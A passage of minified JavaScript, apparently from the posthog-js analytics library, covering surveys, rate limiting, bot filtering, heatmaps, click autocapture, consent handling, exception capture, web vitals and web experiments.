f,d,h,p,_,y,b,m,g,v,S,T;return((f=c.conditions)===null||f===void 0?void 0:f.events)&&((d=c.conditions)===null||d===void 0||(h=d.events)===null||h===void 0?void 0:h.values)&&((p=c.conditions)===null||p===void 0||(_=p.events)===null||_===void 0||(y=_.values)===null||y===void 0?void 0:y.length)>0||((b=c.conditions)===null||b===void 0?void 0:b.actions)&&((m=c.conditions)===null||m===void 0||(g=m.actions)===null||g===void 0?void 0:g.values)&&((v=c.conditions)===null||v===void 0||(S=v.actions)===null||S===void 0||(T=S.values)===null||T===void 0?void 0:T.length)>0});return u.length>0&&((a=this._surveyEventReceiver)===null||a===void 0||a.register(u)),(i=this.instance.persistence)===null||i===void 0||i.register({[sc]:l}),t(l)}})}isSurveyFeatureFlagEnabled(t){return!t||this.instance.featureFlags.isFeatureEnabled(t)}getActiveMatchingSurveys(t){var n=arguments.length>1&&arguments[1]!==void 0&&arguments[1];this.getSurveys(r=>{var s,i=r.filter(l=>!(!l.start_date||l.end_date)).filter(l=>{var u;if(!l.conditions)return!0;var c=function(h){var p,_,y;if((p=h.conditions)===null||p===void 0||!p.url)return!0;var b=I==null||(_=I.location)===null||_===void 0?void 0:_.href;if(!b)return!1;var m=[h.conditions.url];return ph[gh((y=h.conditions)===null||y===void 0?void 0:y.urlMatchType)](m,b)}(l),f=(u=l.conditions)===null||u===void 0||!u.selector||(X==null?void 0:X.querySelector(l.conditions.selector)),d=function(h){var p,_;if((p=h.conditions)===null||p===void 0||!p.deviceTypes)return!0;if(!Ue)return!1;var y=Fe.deviceType(Ue);return ph[gh((_=h.conditions)===null||_===void 0?void 0:_.deviceTypesMatchType)](h.conditions.deviceTypes,y)}(l);return c&&f&&d}),o=(s=this._surveyEventReceiver)===null||s===void 0?void 0:s.getSurveys(),a=i.filter(l=>{var u,c,f,d,h,p,_,y,b;if(!(l.linked_flag_key||l.targeting_flag_key||l.internal_targeting_flag_key||(u=l.feature_flag_keys)!==null&&u!==void 0&&u.length))return!0;var m=this.isSurveyFeatureFlagEnabled(l.linked_flag_key),g=this.isSurveyFeatureFlagEnabled(l.targeting_flag_key),v=((c=(f=l.conditions)===null||f===void 0||(d=f.events)===null||d===void 0||(h=d.values)===null||h===void 0?void 0:h.length)!==null&&c!==void 0?c:0)>0,S=((p=(_=l.conditions)===null||_===void 0||(y=_.actions)===null||y===void 0||(b=y.values)===null||b===void 0?void 0:b.length)!==null&&p!==void 0?p:0)>0,T=!v&&!S||(o==null?void 0:o.includes(l.id)),P=this._canActivateRepeatedly(l)||this.isSurveyFeatureFlagEnabled(l.internal_targeting_flag_key),R=this.checkFlags(l);return m&&g&&P&&T&&R});return t(a)},n)}checkFlags(t){var n;return(n=t.feature_flag_keys)===null||n===void 0||!n.length||t.feature_flag_keys.every(r=>{var{key:s,value:i}=r;return!s||!i||this.instance.featureFlags.isFeatureEnabled(i)})}_canActivateRepeatedly(t){var n;return Re((n=ue.__PosthogExtensions__)===null||n===void 0?void 0:n.canActivateRepeatedly)?(Lt.warn("init was not called"),!1):ue.__PosthogExtensions__.canActivateRepeatedly(t)}canRenderSurvey(t){Re(this._surveyManager)?Lt.warn("init was not called"):this.getSurveys(n=>{var r=n.filter(s=>s.id===t)[0];this._surveyManager.canRenderSurvey(r)})}renderSurvey(t,n){Re(this._surveyManager)?Lt.warn("init was not called"):this.getSurveys(r=>{var s=r.filter(i=>i.id===t)[0];this._surveyManager.renderSurvey(s,X==null?void 0:X.querySelector(n))})}}var _h=ft("[RateLimiter]");class $x{constructor(t){var n,r;B(this,"serverLimits",{}),B(this,"lastEventRateLimited",!1),B(this,"checkForLimiting",s=>{var i=s.text;if(i&&i.length)try{(JSON.parse(i).quota_limited||[]).forEach(o=>{_h.info("".concat(o||"events"," is quota limited.")),this.serverLimits[o]=new Date().getTime()+6e4})}catch(o){return void _h.warn('could not rate limit - continuing. Error: "'.concat(o==null?void 0:o.message,'"'),{text:i})}}),this.instance=t,this.captureEventsPerSecond=((n=t.config.rate_limiting)===null||n===void 0?void 0:n.events_per_second)||10,this.captureEventsBurstLimit=Math.max(((r=t.config.rate_limiting)===null||r===void 0?void 0:r.events_burst_limit)||10*this.captureEventsPerSecond,this.captureEventsPerSecond),this.lastEventRateLimited=this.clientRateLimitContext(!0).isRateLimited}clientRateLimitContext(){var t,n,r,s=arguments.length>0&&arguments[0]!==void 0&&arguments[0],i=new Date().getTime(),o=(t=(n=this.instance.persistence)===null||n===void 0?void 0:n.get_property(oc))!==null&&t!==void 0?t:{tokens:this.captureEventsBurstLimit,last:i};o.tokens+=(i-o.last)/1e3*this.captureEventsPerSecond,o.last=i,o.tokens>this.captureEventsBurstLimit&&(o.tokens=this.captureEventsBurstLimit);var a=o.tokens<1;return a||s||(o.tokens=Math.max(0,o.tokens-1)),!a||this.lastEventRateLimited||s||this.instance.capture("$$client_ingestion_warning",{$$client_ingestion_warning_message:"posthog-js client rate limited. Config is set to ".concat(this.captureEventsPerSecond," events per second and ").concat(this.captureEventsBurstLimit," events burst limit.")},{skip_client_rate_limiting:!0}),this.lastEventRateLimited=a,(r=this.instance.persistence)===null||r===void 0||r.set_property(oc,o),{isRateLimited:a,remainingTokens:o.tokens}}isServerRateLimited(t){var n=this.serverLimits[t||"events"]||!1;return n!==!1&&new Date().getTime()<n}}var Mx=e=>{var t=e==null?void 0:e.config;return N({initialPathName:(wt==null?void 0:wt.pathname)||"",referringDomain:Fe.referringDomain()},Fe.campaignParams({customTrackedParams:t==null?void 0:t.custom_campaign_params,maskPersonalDataProperties:t==null?void 0:t.mask_personal_data_properties,customPersonalDataProperties:t==null?void 0:t.custom_personal_data_properties}))};class Dx{constructor(t,n,r,s){B(this,"_onSessionIdCallback",i=>{var o=this._getStoredProps();if(!o||o.sessionId!==i){var a={sessionId:i,props:this._sessionSourceParamGenerator(this.instance)};this._persistence.register({[ic]:a})}}),this.instance=t,this._sessionIdManager=n,this._persistence=r,this._sessionSourceParamGenerator=s||Mx,this._sessionIdManager.onSessionId(this._onSessionIdCallback)}_getStoredProps(){return this._persistence.props[ic]}getSessionProps(){var t,n=(t=this._getStoredProps())===null||t===void 0?void 0:t.props;return n?{$client_session_initial_referring_host:n.referringDomain,$client_session_initial_pathname:n.initialPathName,$client_session_initial_utm_source:n.utm_source,$client_session_initial_utm_campaign:n.utm_campaign,$client_session_initial_utm_medium:n.utm_medium,$client_session_initial_utm_content:n.utm_content,$client_session_initial_utm_term:n.utm_term}:{}}}var Nx=["ahrefsbot","ahrefssiteaudit","applebot","baiduspider","better uptime bot","bingbot","bingpreview","bot.htm","bot.php","crawler","deepscan","duckduckbot","facebookexternal","facebookcatalog","http://yandex.com/bots","hubspot","ia_archiver","linkedinbot","mj12bot","msnbot","nessus","petalbot","pinterest","prerender","rogerbot","screaming frog","semrushbot","sitebulb","slurp","turnitin","twitterbot","vercelbot","yahoo! slurp","yandexbot","gptbot","oai-searchbot","chatgpt-user","headlesschrome","cypress","Google-HotelAdsVerifier","adsbot-google","apis-google","duplexweb-google","feedfetcher-google","google favicon","google web preview","google-read-aloud","googlebot","googleweblight","mediapartners-google","storebot-google","Bytespider;"],mh=function(e,t){if(!e)return!1;var n=e.toLowerCase();return Nx.concat(t||[]).some(r=>{var s=r.toLowerCase();return n.indexOf(s)!==-1})},Dm=function(e,t){if(!e)return!1;var n=e.userAgent;if(n&&mh(n,t))return!0;try{var r=e==null?void 0:e.userAgentData;if(r!=null&&r.brands&&r.brands.some(s=>mh(s==null?void 0:s.brand,t)))return!0}catch{}return!!e.webdriver};class Nm{constructor(){this.clicks=[]}isRageClick(t,n,r){var s=this.clicks[this.clicks.length-1];if(s&&Math.abs(t-s.x)+Math.abs(n-s.y)<30&&r-s.timestamp<1e3){if(this.clicks.push({x:t,y:n,timestamp:r}),this.clicks.length===3)return!0}else this.clicks=[{x:t,y:n,timestamp:r}];return!1}}var Ji=ft("[Dead Clicks]"),Hx=()=>!0,jx=e=>{var t,n=!((t=e.instance.persistence)===null||t===void 0||!t.get_property(U_)),r=e.instance.config.capture_dead_clicks;return yr(r)?r:n};class Hm{get lazyLoadedDeadClicksAutocapture(){return this._lazyLoadedDeadClicksAutocapture}constructor(t,n,r){this.instance=t,this.isEnabled=n,this.onCapture=r,this.startIfEnabled()}onRemoteConfig(t){this.instance.persistence&&this.instance.persistence.register({[U_]:t==null?void 0:t.captureDeadClicks}),this.startIfEnabled()}startIfEnabled(){this.isEnabled(this)&&this.loadScript(()=>{this.start()})}loadScript(t){var n,r,s;(n=ue.__PosthogExtensions__)!==null&&n!==void 0&&n.initDeadClicksAutocapture&&t(),(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.loadExternalDependency)===null||s===void 0||s.call(r,this.instance,"dead-clicks-autocapture",i=>{i?Ji.error("failed to load script",i):t()})}start(){var t;if(X){if(!this._lazyLoadedDeadClicksAutocapture&&(t=ue.__PosthogExtensions__)!==null&&t!==void 0&&t.initDeadClicksAutocapture){var n=je(this.instance.config.capture_dead_clicks)?this.instance.config.capture_dead_clicks:{};n.__onCapture=this.onCapture,this._lazyLoadedDeadClicksAutocapture=ue.__PosthogExtensions__.initDeadClicksAutocapture(this.instance,n),this._lazyLoadedDeadClicksAutocapture.start(X),Ji.info("starting...")}}else Ji.error("`document` not found. Cannot start.")}stop(){this._lazyLoadedDeadClicksAutocapture&&(this._lazyLoadedDeadClicksAutocapture.stop(),this._lazyLoadedDeadClicksAutocapture=void 0,Ji.info("stopping..."))}}var Bx=ft("[Heatmaps]");function vh(e){return je(e)&&"clientX"in e&&"clientY"in e&&mt(e.clientX)&&mt(e.clientY)}class Vx{constructor(t){var n;B(this,"rageclicks",new Nm),B(this,"_enabledServerSide",!1),B(this,"_initialized",!1),B(this,"_flushInterval",null),this.instance=t,this._enabledServerSide=!((n=this.instance.persistence)===null||n===void 0||!n.props[nc]),Be(I,"beforeunload",this.flush)}get flushIntervalMilliseconds(){var t=5e3;return je(this.instance.config.capture_heatmaps)&&this.instance.config.capture_heatmaps.flush_interval_milliseconds&&(t=this.instance.config.capture_heatmaps.flush_interval_milliseconds),t}get isEnabled(){return Z(this.instance.config.capture_heatmaps)?Z(this.instance.config.enable_heatmaps)?this._enabledServerSide:this.instance.config.enable_heatmaps:this.instance.config.capture_heatmaps!==!1}startIfEnabled(){if(this.isEnabled){if(this._initialized)return;Bx.info("starting..."),this._setupListeners(),this._flushInterval=setInterval(this.flush.bind(this),this.flushIntervalMilliseconds)}else{var t,n;clearInterval((t=this._flushInterval)!==null&&t!==void 0?t:void 0),(n=this.deadClicksCapture)===null||n===void 0||n.stop(),this.getAndClearBuffer()}}onRemoteConfig(t){var n=!!t.heatmaps;this.instance.persistence&&this.instance.persistence.register({[nc]:n}),this._enabledServerSide=n,this.startIfEnabled()}getAndClearBuffer(){var t=this.buffer;return this.buffer=void 0,t}_onDeadClick(t){this._onClick(t.originalEvent,"deadclick")}_setupListeners(){I&&X&&(Be(X,"click",t=>this._onClick(t||(I==null?void 0:I.event)),{capture:!0}),Be(X,"mousemove",t=>this._onMouseMove(t||(I==null?void 0:I.event)),{capture:!0}),this.deadClicksCapture=new Hm(this.instance,Hx,this._onDeadClick.bind(this)),this.deadClicksCapture.startIfEnabled(),this._initialized=!0)}_getProperties(t,n){var r=this.instance.scrollManager.scrollY(),s=this.instance.scrollManager.scrollX(),i=this.instance.scrollManager.scrollElement(),o=function(a,l,u){for(var c=a;c&&ba(c)&&!Kn(c,"body");){if(c===u)return!1;if(de(l,I==null?void 0:I.getComputedStyle(c).position))return!0;c=fm(c)}return!1}(um(t),["fixed","sticky"],i);return{x:t.clientX+(o?0:s),y:t.clientY+(o?0:r),target_fixed:o,type:n}}_onClick(t){var n,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"click";if(!zd(t.target)&&vh(t)){var s=this._getProperties(t,r);(n=this.rageclicks)!==null&&n!==void 0&&n.isRageClick(t.clientX,t.clientY,new Date().getTime())&&this._capture(N(N({},s),{},{type:"rageclick"})),this._capture(s)}}_onMouseMove(t){!zd(t.target)&&vh(t)&&(clearTimeout(this._mouseMoveTimeout),this._mouseMoveTimeout=setTimeout(()=>{this._capture(this._getProperties(t,"mousemove"))},500))}_capture(t){if(I){var n=I.location.href;this.buffer=this.buffer||{},this.buffer[n]||(this.buffer[n]=[]),this.buffer[n].push(t)}}flush(){this.buffer&&!qr(this.buffer)&&this.instance.capture("$$heatmap",{$heatmap_data:this.getAndClearBuffer()})}}class Ux{constructor(t){B(this,"_updateScrollData",()=>{var n,r,s,i;this.context||(this.context={});var o=this.scrollElement(),a=this.scrollY(),l=o?Math.max(0,o.scrollHeight-o.clientHeight):0,u=a+((o==null?void 0:o.clientHeight)||0),c=(o==null?void 0:o.scrollHeight)||0;this.context.lastScrollY=Math.ceil(a),this.context.maxScrollY=Math.max(a,(n=this.context.maxScrollY)!==null&&n!==void 0?n:0),this.context.maxScrollHeight=Math.max(l,(r=this.context.maxScrollHeight)!==null&&r!==void 0?r:0),this.context.lastContentY=u,this.context.maxContentY=Math.max(u,(s=this.context.maxContentY)!==null&&s!==void 0?s:0),this.context.maxContentHeight=Math.max(c,(i=this.context.maxContentHeight)!==null&&i!==void 0?i:0)}),this.instance=t}getContext(){return this.context}resetContext(){var t=this.context;return setTimeout(this._updateScrollData,0),t}startMeasuringScrollPosition(){Be(I,"scroll",this._updateScrollData,{capture:!0}),Be(I,"scrollend",this._updateScrollData,{capture:!0}),Be(I,"resize",this._updateScrollData)}scrollElement(){if(!this.instance.config.scroll_root_selector)return I==null?void 0:I.document.documentElement;var t=He(this.instance.config.scroll_root_selector)?this.instance.config.scroll_root_selector:[this.instance.config.scroll_root_selector];for(var n of t){var r=I==null?void 0:I.document.querySelector(n);if(r)return r}}scrollY(){if(this.instance.config.scroll_root_selector){var t=this.scrollElement();return t&&t.scrollTop||0}return I&&(I.scrollY||I.pageYOffset||I.document.documentElement.scrollTop)||0}scrollX(){if(this.instance.config.scroll_root_selector){var t=this.scrollElement();return t&&t.scrollLeft||0}return I&&(I.scrollX||I.pageXOffset||I.document.documentElement.scrollLeft)||0}}var yh=ft("[AutoCapture]");function ol(e,t){return t.length>e?t.slice(0,e)+"...":t}function qx(e){if(e.previousElementSibling)return e.previousElementSibling;var t=e;do t=t.previousSibling;while(t&&!ba(t));return t}function Wx(e,t,n,r){var s=e.tagName.toLowerCase(),i={tag_name:s};gc.indexOf(s)>-1&&!n&&(s.toLowerCase()==="a"||s.toLowerCase()==="button"?i.$el_text=ol(1024,gm(e)):i.$el_text=ol(1024,wa(e)));var o=Uo(e);o.length>0&&(i.classes=o.filter(function(c){return c!==""})),xe(e.attributes,function(c){var f;if((!dm(e)||["name","id","class","aria-label"].indexOf(c.name)!==-1)&&(r==null||!r.includes(c.name))&&!t&&ds(c.value)&&(f=c.name,!tt(f)||f.substring(0,10)!=="_ngcontent"&&f.substring(0,7)!=="_nghost")){var d=c.value;c.name==="class"&&(d=_u(d).join(" ")),i["attr__"+c.name]=ol(1024,d)}});for(var a=1,l=1,u=e;u=qx(u);)a++,u.tagName===e.tagName&&l++;return i.nth_child=a,i.nth_of_type=l,i}function zx(e,t){for(var n,r,{e:s,maskAllElementAttributes:i,maskAllText:o,elementAttributeIgnoreList:a,elementsChainAsString:l}=t,u=[e],c=e;c.parentNode&&!Kn(c,"body");)lm(c.parentNode)?(u.push(c.parentNode.host),c=c.parentNode.host):(u.push(c.parentNode),c=c.parentNode);var f,d=[],h={},p=!1,_=!1;if(xe(u,v=>{var S=_c(v);v.tagName.toLowerCase()==="a"&&(p=v.getAttribute("href"),p=S&&p&&ds(p)&&p),de(Uo(v),"ph-no-capture")&&(_=!0),d.push(Wx(v,i,o,a));var T=function(P){if(!_c(P))return{};var R={};return xe(P.attributes,function(k){if(k.name&&k.name.indexOf("data-ph-capture-attribute")===0){var C=k.name.replace("data-ph-capture-attribute-",""),$=k.value;C&&$&&ds($)&&(R[C]=$)}}),R}(v);ut(h,T)}),_)return{props:{},explicitNoCapture:_};if(o||(e.tagName.toLowerCase()==="a"||e.tagName.toLowerCase()==="button"?d[0].$el_text=gm(e):d[0].$el_text=wa(e)),p){var y,b;d[0].attr__href=p;var m=(y=es(p))===null||y===void 0?void 0:y.host,g=I==null||(b=I.location)===null||b===void 0?void 0:b.host;m&&g&&m!==g&&(f=p)}return{props:ut({$event_type:s.type,$ce_version:1},l?{}:{$elements:d},{$elements_chain:Kk(d)},(n=d[0])!==null&&n!==void 0&&n.$el_text?{$el_text:(r=d[0])===null||r===void 0?void 0:r.$el_text}:{},f&&s.type==="click"?{$external_click_url:f}:{},h)}}class Gx{constructor(t){B(this,"_initialized",!1),B(this,"_isDisabledServerSide",null),B(this,"rageclicks",new Nm),B(this,"_elementsChainAsString",!1),this.instance=t,this._elementSelectors=null}get config(){var t,n,r=je(this.instance.config.autocapture)?this.instance.config.autocapture:{};return r.url_allowlist=(t=r.url_allowlist)===null||t===void 0?void 0:t.map(s=>new RegExp(s)),r.url_ignorelist=(n=r.url_ignorelist)===null||n===void 0?void 0:n.map(s=>new RegExp(s)),r}_addDomEventHandlers(){if(this.isBrowserSupported()){if(I&&X){var t=r=>{r=r||(I==null?void 0:I.event);try{this._captureEvent(r)}catch(s){yh.error("Failed to capture event",s)}};if(Be(X,"submit",t,{capture:!0}),Be(X,"change",t,{capture:!0}),Be(X,"click",t,{capture:!0}),this.config.capture_copied_text){var n=r=>{r=r||(I==null?void 0:I.event),this._captureEvent(r,Qa)};Be(X,"copy",n,{capture:!0}),Be(X,"cut",n,{capture:!0})}}}else yh.info("Disabling Automatic Event Collection because this browser is not supported")}startIfEnabled(){this.isEnabled&&!this._initialized&&(this._addDomEventHandlers(),this._initialized=!0)}onRemoteConfig(t){t.elementsChainAsString&&(this._elementsChainAsString=t.elementsChainAsString),this.instance.persistence&&this.instance.persistence.register({[Pd]:!!t.autocapture_opt_out}),this._isDisabledServerSide=!!t.autocapture_opt_out,this.startIfEnabled()}setElementSelectors(t){this._elementSelectors=t}getElementSelectors(t){var n,r=[];return(n=this._elementSelectors)===null||n===void 0||n.forEach(s=>{var i=X==null?void 0:X.querySelectorAll(s);i==null||i.forEach(o=>{t===o&&r.push(s)})}),r}get isEnabled(){var t,n,r=(t=this.instance.persistence)===null||t===void 0?void 0:t.props[Pd],s=this._isDisabledServerSide;if(tr(s)&&!yr(r)&&!this.instance.config.advanced_disable_decide)return!1;var i=(n=this._isDisabledServerSide)!==null&&n!==void 0?n:!!r;return!!this.instance.config.autocapture&&!i}_captureEvent(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"$autocapture";if(this.isEnabled){var r,s=um(t);am(s)&&(s=s.parentNode||null),n==="$autocapture"&&t.type==="click"&&t instanceof MouseEvent&&this.instance.config.rageclick&&(r=this.rageclicks)!==null&&r!==void 0&&r.isRageClick(t.clientX,t.clientY,new Date().getTime())&&this._captureEvent(t,"$rageclick");var i=n===Qa;if(s&&Uk(s,t,this.config,i,i?["copy","cut"]:void 0)){var{props:o,explicitNoCapture:a}=zx(s,{e:t,maskAllElementAttributes:this.instance.config.mask_all_element_attributes,maskAllText:this.instance.config.mask_all_text,elementAttributeIgnoreList:this.config.element_attribute_ignorelist,elementsChainAsString:this._elementsChainAsString});if(a)return!1;var l=this.getElementSelectors(s);if(l&&l.length>0&&(o.$element_selectors=l),n===Qa){var u,c=cm(I==null||(u=I.getSelection())===null||u===void 0?void 0:u.toString()),f=t.type||"clipboard";if(!c)return!1;o.$selected_content=c,o.$copy_type=f}return this.instance.capture(n,o),!0}}}isBrowserSupported(){return Dt(X==null?void 0:X.querySelectorAll)}}var Kx=ft("[TracingHeaders]");class Qx{constructor(t){B(this,"_restoreXHRPatch",void 0),B(this,"_restoreFetchPatch",void 0),B(this,"_startCapturing",()=>{var n,r,s,i;Z(this._restoreXHRPatch)&&((n=ue.__PosthogExtensions__)===null||n===void 0||(r=n.tracingHeadersPatchFns)===null||r===void 0||r._patchXHR(this.instance.sessionManager)),Z(this._restoreFetchPatch)&&((s=ue.__PosthogExtensions__)===null||s===void 0||(i=s.tracingHeadersPatchFns)===null||i===void 0||i._patchFetch(this.instance.sessionManager))}),this.instance=t}_loadScript(t){var n,r,s;(n=ue.__PosthogExtensions__)!==null&&n!==void 0&&n.tracingHeadersPatchFns&&t(),(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.loadExternalDependency)===null||s===void 0||s.call(r,this.instance,"tracing-headers",i=>{if(i)return Kx.error("failed to load script",i);t()})}startIfEnabledOrStop(){var t,n;this.instance.config.__add_tracing_headers?this._loadScript(this._startCapturing):((t=this._restoreXHRPatch)===null||t===void 0||t.call(this),(n=this._restoreFetchPatch)===null||n===void 0||n.call(this),this._restoreXHRPatch=void 0,this._restoreFetchPatch=void 0)}}var Bn;(function(e){e[e.PENDING=-1]="PENDING",e[e.DENIED=0]="DENIED",e[e.GRANTED=1]="GRANTED"})(Bn||(Bn={}));class Jx{constructor(t){this.instance=t}get config(){return this.instance.config}get consent(){return this.getDnt()?Bn.DENIED:this.storedConsent}isOptedOut(){return this.consent===Bn.DENIED||this.consent===Bn.PENDING&&this.config.opt_out_capturing_by_default}isOptedIn(){return!this.isOptedOut()}optInOut(t){this.storage.set(this.storageKey,t?1:0,this.config.cookie_expiration,this.config.cross_subdomain_cookie,this.config.secure_cookie)}reset(){this.storage.remove(this.storageKey,this.config.cross_subdomain_cookie)}get storageKey(){var{token:t,opt_out_capturing_cookie_prefix:n}=this.instance.config;return(n||"__ph_opt_in_out_")+t}get storedConsent(){var t=this.storage.get(this.storageKey);return t==="1"?Bn.GRANTED:t==="0"?Bn.DENIED:Bn.PENDING}get storage(){if(!this._storage){var t=this.config.opt_out_capturing_persistence_type;this._storage=t==="localStorage"?Ge:In;var n=t==="localStorage"?In:Ge;n.get(this.storageKey)&&(this._storage.get(this.storageKey)||this.optInOut(n.get(this.storageKey)==="1"),n.remove(this.storageKey,this.config.cross_subdomain_cookie))}return this._storage}getDnt(){return!!this.config.respect_dnt&&!!D_([It==null?void 0:It.doNotTrack,It==null?void 0:It.msDoNotTrack,ue.doNotTrack],t=>de([!0,1,"1","yes"],t))}}var Yi=ft("[ExceptionAutocapture]");class Yx{constructor(t){var n;B(this,"originalOnUnhandledRejectionHandler",void 0),B(this,"startCapturing",()=>{var r,s,i,o;if(I&&this.isEnabled&&!this.hasHandlers&&!this.isCapturing){var a=(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.errorWrappingFunctions)===null||s===void 0?void 0:s.wrapOnError,l=(i=ue.__PosthogExtensions__)===null||i===void 0||(o=i.errorWrappingFunctions)===null||o===void 0?void 0:o.wrapUnhandledRejection;if(a&&l)try{this.unwrapOnError=a(this.captureException.bind(this)),this.unwrapUnhandledRejection=l(this.captureException.bind(this))}catch(u){Yi.error("failed to start",u),this.stopCapturing()}else Yi.error("failed to load error wrapping functions - cannot start")}}),this.instance=t,this.remoteEnabled=!((n=this.instance.persistence)===null||n===void 0||!n.props[Cd]),this.startIfEnabled()}get isEnabled(){var t;return(t=this.remoteEnabled)!==null&&t!==void 0&&t}get isCapturing(){var t;return!(I==null||(t=I.onerror)===null||t===void 0||!t.__POSTHOG_INSTRUMENTED__)}get hasHandlers(){return this.originalOnUnhandledRejectionHandler||this.unwrapOnError}startIfEnabled(){this.isEnabled&&!this.isCapturing&&(Yi.info("enabled, starting..."),this.loadScript(this.startCapturing))}loadScript(t){var n,r;this.hasHandlers&&t(),(n=ue.__PosthogExtensions__)===null||n===void 0||(r=n.loadExternalDependency)===null||r===void 0||r.call(n,this.instance,"exception-autocapture",s=>{if(s)return Yi.error("failed to load script",s);t()})}stopCapturing(){var t,n;(t=this.unwrapOnError)===null||t===void 0||t.call(this),(n=this.unwrapUnhandledRejection)===null||n===void 0||n.call(this)}onRemoteConfig(t){var n=t.autocaptureExceptions;this.remoteEnabled=!!n||!1,this.instance.persistence&&this.instance.persistence.register({[Cd]:this.remoteEnabled}),this.startIfEnabled()}captureException(t){var n=this.instance.requestRouter.endpointFor("ui");t.$exception_personURL="".concat(n,"/project/").concat(this.instance.config.token,"/person/").concat(this.instance.get_distinct_id()),this.instance.exceptions.sendExceptionEvent(t)}}var dr=ft("[Web Vitals]"),bh=9e5;class Xx{constructor(t){var n;B(this,"_enabledServerSide",!1),B(this,"_initialized",!1),B(this,"buffer",{url:void 0,metrics:[],firstMetricTimestamp:void 0}),B(this,"_flushToCapture",()=>{clearTimeout(this._delayedFlushTimer),this.buffer.metrics.length!==0&&(this.instance.capture("$web_vitals",this.buffer.metrics.reduce((r,s)=>N(N({},r),{},{["$web_vitals_".concat(s.name,"_event")]:N({},s),["$web_vitals_".concat(s.name,"_value")]:s.value}),{})),this.buffer={url:void 0,metrics:[],firstMetricTimestamp:void 0})}),B(this,"_addToBuffer",r=>{var s,i=(s=this.instance.sessionManager)===null||s===void 0?void 0:s.checkAndGetSessionAndWindowId(!0);if(Z(i))dr.error("Could not read session ID. Dropping metrics!");else{this.buffer=this.buffer||{url:void 0,metrics:[],firstMetricTimestamp:void 0};var o=this._currentURL();Z(o)||(Re(r==null?void 0:r.name)||Re(r==null?void 0:r.value)?dr.error("Invalid metric received",r):this._maxAllowedValue&&r.value>=this._maxAllowedValue?dr.error("Ignoring metric with value >= "+this._maxAllowedValue,r):(this.buffer.url!==o&&(this._flushToCapture(),this._delayedFlushTimer=setTimeout(this._flushToCapture,this.flushToCaptureTimeoutMs)),Z(this.buffer.url)&&(this.buffer.url=o),this.buffer.firstMetricTimestamp=Z(this.buffer.firstMetricTimestamp)?Date.now():this.buffer.firstMetricTimestamp,r.attribution&&r.attribution.interactionTargetElement&&(r.attribution.interactionTargetElement=void 0),this.buffer.metrics.push(N(N({},r),{},{$current_url:o,$session_id:i.sessionId,$window_id:i.windowId,timestamp:Date.now()})),this.buffer.metrics.length===this.allowedMetrics.length&&this._flushToCapture()))}}),B(this,"_startCapturing",()=>{var r,s,i,o,a=ue.__PosthogExtensions__;Z(a)||Z(a.postHogWebVitalsCallbacks)||({onLCP:r,onCLS:s,onFCP:i,onINP:o}=a.postHogWebVitalsCallbacks),r&&s&&i&&o?(this.allowedMetrics.indexOf("LCP")>-1&&r(this._addToBuffer.bind(this)),this.allowedMetrics.indexOf("CLS")>-1&&s(this._addToBuffer.bind(this)),this.allowedMetrics.indexOf("FCP")>-1&&i(this._addToBuffer.bind(this)),this.allowedMetrics.indexOf("INP")>-1&&o(this._addToBuffer.bind(this)),this._initialized=!0):dr.error("web vitals callbacks not loaded - not starting")}),this.instance=t,this._enabledServerSide=!((n=this.instance.persistence)===null||n===void 0||!n.props[kd]),this.startIfEnabled()}get allowedMetrics(){var t,n,r=je(this.instance.config.capture_performance)?(t=this.instance.config.capture_performance)===null||t===void 0?void 0:t.web_vitals_allowed_metrics:void 0;return Z(r)?((n=this.instance.persistence)===null||n===void 0?void 0:n.props[xd])||["CLS","FCP","INP","LCP"]:r}get flushToCaptureTimeoutMs(){return(je(this.instance.config.capture_performance)?this.instance.config.capture_performance.web_vitals_delayed_flush_ms:void 0)||5e3}get _maxAllowedValue(){var t=je(this.instance.config.capture_performance)&&mt(this.instance.config.capture_performance.__web_vitals_max_value)?this.instance.config.capture_performance.__web_vitals_max_value:bh;return 0<t&&t<=6e4?bh:t}get isEnabled(){var t=je(this.instance.config.capture_performance)?this.instance.config.capture_performance.web_vitals:void 0;return yr(t)?t:this._enabledServerSide}startIfEnabled(){this.isEnabled&&!this._initialized&&(dr.info("enabled, starting..."),this.loadScript(this._startCapturing))}onRemoteConfig(t){var n=je(t.capturePerformance)&&!!t.capturePerformance.web_vitals,r=je(t.capturePerformance)?t.capturePerformance.web_vitals_allowed_metrics:void 0;this.instance.persistence&&(this.instance.persistence.register({[kd]:n}),this.instance.persistence.register({[xd]:r})),this._enabledServerSide=n,this.startIfEnabled()}loadScript(t){var n,r,s;(n=ue.__PosthogExtensions__)!==null&&n!==void 0&&n.postHogWebVitalsCallbacks&&t(),(r=ue.__PosthogExtensions__)===null||r===void 0||(s=r.loadExternalDependency)===null||s===void 0||s.call(r,this.instance,"web-vitals",i=>{i?dr.error("failed to load script",i):t()})}_currentURL(){var t=I?I.location.href:void 0;return t||dr.error("Could not determine current URL"),t}}var Zx={icontains:(e,t)=>!!I&&t.href.toLowerCase().indexOf(e.toLowerCase())>-1,not_icontains:(e,t)=>!!I&&t.href.toLowerCase().indexOf(e.toLowerCase())===-1,regex:(e,t)=>!!I&&us(t.href,e),not_regex:(e,t)=>!!I&&!us(t.href,e),exact:(e,t)=>t.href===e,is_not:(e,t)=>t.href!==e};class ot{constructor(t){var n=this;B(this,"getWebExperimentsAndEvaluateDisplayLogic",function(){var r=arguments.length>0&&arguments[0]!==void 0&&arguments[0];n.getWebExperiments(s=>{ot.logInfo("retrieved web experiments from the server"),n._flagToExperiments=new Map,s.forEach(i=>{if(i.feature_flag_key){var o;n._flagToExperiments&&(ot.logInfo("setting flag key ",i.feature_flag_key," to web experiment ",i),(o=n._flagToExperiments)===null||o===void 0||o.set(i.feature_flag_key,i));var a=n.instance.getFeatureFlag(i.feature_flag_key);tt(a)&&i.variants[a]&&n.applyTransforms(i.name,a,i.variants[a].transforms)}else if(i.variants)for(var l in i.variants){var u=i.variants[l];ot.matchesTestVariant(u)&&n.applyTransforms(i.name,l,u.transforms)}})},r)}),this.instance=t,this.instance.onFeatureFlags(r=>{this.onFeatureFlags(r)})}onFeatureFlags(t){if(this._is_bot())ot.logInfo("Refusing to render web experiment since the viewer is a likely bot");else if(!this.instance.config.disable_web_experiments){if(Re(this._flagToExperiments))return this._flagToExperiments=new Map,this.loadIfEnabled(),void this.previewWebExperiment();ot.logInfo("applying feature flags",t),t.forEach(n=>{var 